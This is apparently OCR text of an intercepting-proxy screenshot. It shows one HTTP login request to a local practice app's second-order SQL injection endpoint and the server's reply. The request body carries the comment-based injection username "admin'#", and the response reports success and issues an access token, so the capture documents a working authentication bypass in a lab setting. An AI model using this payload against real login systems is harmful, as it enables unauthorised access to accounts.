 Request
Pretty Raw Hex \n
1 POST /api/vuls/sqli/second/login HTTP/1.1
2 Host: 192.168.1.4:8000
3 Content-Length: 39
4 Accept: application/json, text/plain, */*
5 Access-Token: 7647c968-fdea-42b1-b299-d5752d4b5c8e
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
7 Content-Type: application/json
8 Origin: http://192.168.1.4:8000
9 Referer: http://192.168.1.4:8000/vuls/sqli/second/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"username":"admin'#",
"password":"123"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 server: Werkzeug/2.2.2 Python/3.9.13
4 date: Sun, 09 Oct 2022 15:34:36 GMT
5 content-type: application/json
6 content-length: 158
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"success",
12 "result":{
13 "vuls-access-token":"bc91ee41-fadf-40af-a1b2-c3f2054978d9"
14 },
15 "status":true,
16 "timestamp":1665329676783
17 }
18